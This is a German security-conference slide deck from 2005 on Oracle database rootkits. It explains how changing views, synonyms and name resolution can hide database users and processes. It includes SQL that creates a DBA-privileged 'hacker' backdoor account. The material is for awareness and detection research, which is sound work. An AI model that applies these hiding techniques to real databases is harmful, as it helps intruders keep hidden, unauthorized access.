

## Oracle Rootkits & Oracle Würmer neue Bedrohungen für Datenbanken?

Alexander Kornbrust 27-September-2005

## **Agenda**



- **1.Einführung**
- **2.OS Rootkits**
- **3.Oracle Rootkits**
- **4.Ausführungspfad**
- **5.Benutzer verstecken**
- **6.Prozesse verstecken**
- **7.PL/SQL Packages verändern**
- **8.System-Packages unwrappen**
- **9.Entdecken von Rootkits & Folgerungen**
- **10. Oracle Würmer**
- **11. F & A & K**



## **Definition Wikipedia:**

**Ein Rootkit ist eine Sammlung von Softwarewerkzeugen, die nach dem Einbruch in ein Computersystem auf dem kompromittierten System installiert wird, um zukünftige [Logins](http://de.wikipedia.org/wiki/Login) des Eindringlings zu verbergen, Prozesse zu verstecken und Daten mitzuschneiden.** 



- **Was passiert, nachdem ein Hacker in einen Server eingebrochen ist?**
	- **Hacker entfernt seine Spuren.**
	- **Angreifer installiert im Betriebssystem ein Rootkit (=Hintertür), um später jederzeit Zugriff darauf zu haben.**
	- **Dieses Rootkit ist normalerweise vor dem Administrator versteckt.**



## **Ergebnis des who Kommandos mit und ohne installiertem Rootkit.**

## **Ohne Rootkit**



## **Mit Rootkit**





## **Betriebssysteme und Datenbanken sind in der Architektur ziemlich ähnlich.**

**Beide besitzen**

- **Benutzer**
- **Prozesse**
- **Jobs**
- **Ausführbare Objekte**
- **Symbolische Links**

**…**

## $\rightarrow$  **Eine Datenbank ist eine Art von Betriebssystem.**

## **Einführung**







**Wenn eine Datenbank eine Art von Betriebssystem ist, lassen sich alle Arten von Malware auf das "Betriebssystem Datenbank" (Oracle) migrieren.**

**Deshalb sind Oracle Würmer, Viren und Rootkits möglich durch Migration der Konzepte in die Datenbankwelt möglich.**



- **Implementierung eines Oracle Rootkits**
	- **Oracle Execution Pfad**
	- **Datenbank Benutzer verstecken**
	- **Datenbank Prozesse verstecken**
	- **Unwrappen von Oracle Packages**
	- **Modifizieren von internen Funktionen**



- **Wege, ein (Oracle) Rootkit zu**   $\mathcal{L}$ **implementieren**
	- **Das (Oracle) Objekt selbst ändern**
	- **Den Ausführungspfad zum Oracle-Objekt ändern**



## **Wie löst Oracle Objektnamen auf?**

**Beispiel:**

**SQL> Select username from dba\_users;**

**Namensauflösung:**

- **Gibt es ein lokales Objekt im aktuellen**   $\mathcal{L}_{\mathcal{A}}$ **Schema (Tabelle, View, …) namens dba\_users? Wenn ja, verwende es.**
- **Gibt es ein privates Synonym namens**   $\mathbf{r}$ **dba\_users? Wenn ja, verwende es.**
- **Gibt es ein Public Synonym namens**   $\overline{\phantom{a}}$ **dba\_users? Wenn ja, verwende es.**

## **Oracle Ausführungspfad**









**Der Ausführungspfad kann geändert werden durch**

- **Erzeugung eines lokalen Objektes mit identischem Namen**
- **Erzeugung eines privaten Synonyms, das auf ein**   $\blacksquare$ **anderes Objekt zeigt**
- **Erzeugung eines Public Synonyms, das auf ein**   $\blacksquare$ **anderes Objekt zeigt.**
- **Wechsel in ein anderes Schema** $\blacksquare$



## **Benutzerverwaltung in Oracle**

- **Benutzer und Rollen werden zusammen in der Tabelle SYS.USER\$ gespeichert**
- **Benutzer besitzen das Flag TYPE# = 1**
- **Rollen besitzen das Flag TYPE# = 0**
- **Die Views dba\_users und all\_users**   $\blacksquare$ **vereinfachen den Zugriff**
- **Synonyme für dba\_users und all\_users**



## **Beispiel: Erzeugung eins Datenbankbenutzers namens Hacker**

# **SQL> create user hacker identified by hacker;**

### **SQL> grant dba to hacker;**

## **Beispiel: Anzeigen aller Datenbankbenutzer**

**SQL> select username from dba\_users;**

**USERNAME------------------------------SYSSYSTEMDBSNMPSYSMANMGMT\_VIEW OUTLNMDSYSORDSYSEXFSYSHACKER**

**[…]**



Benutzername ANONYMOUS **CTXSYS** DATA SCHEMA **DBSNMP DIP DMSYS EXFSYS FLOWS FILES FLOWS 010500 HACKER HTMLDBALEX** HTMLDB PUBLIC USER **MASTER MDDATA MDSYS** MGMT VIEW **MOBILEADMIN OLAPSYS** ORDPLUGINS **ORDSYS OUTLN** PUBLIC











### Red-Database-Security GmbH Alexander Kornbrust, 27-Sep-2005 V1.01 **18**



#### Enterprise Manager (Java) Enterprise Manager (Web) Quest TOADDatabase: ora10g3 > Users Users Search **Benutzername** Name **ANONYMOUS** To run an exact match search or to run a case sens **CTXSYS Results** DATA SCHEMA **DBSNMP DIP** Select UserName/ Account **DMSYS**  $\epsilon$ ANONYMOUS **EXPIRED EXFSYS**  $\mathcal{C}$ **CTXSYS EXPIRED** FLOWS FILES  $\circ$ DATA SCHEMA **OPEN**  $\circ$ **DBSNMP OPEN FLOWS 010500**  $\subset$ DIP **EXPIRED HTMLDBALEX**  $\circ$ **DMSYS EXPIRED** HTMLDB\_PUBLIC\_USER  $\circ$ **EXFSYS EXPIRED MASTER**  $\circ$ **FLOWS 010500** LOCKED  $\circ$ **FLOWS FILES** LOCKED **MDDATA**  $\circ$ **HTMLDBALEX OPEN** MDSYS  $\circ$ **HTMLDB PUBLIC USER OPEN**



## **TOAD benutzt die View ALL\_USERS anstatt der DBA\_USERS. Deshalb ist der Benutzer HACKER immer noch sichtbar.**





## **Nun ist der Benutzer auch in TOAD verschwunden…**





## **Prozessmanagement in Oracle**

- **Prozesse sind in einer speziellen View v\$session die im Schema SYS liegt gespeichert**
- **Public Synonym v\$session verweist auf**   $\mathcal{L}_{\mathcal{A}}$ **v\_\$session**
- **Die View v\_\$session dient zum Zugriff**   $\blacksquare$ **auf v\$session**



### **Beispiel: Anzeigen aller Datenbankprozesse**

### **SQL> select sid,serial#, program from v\$session;**

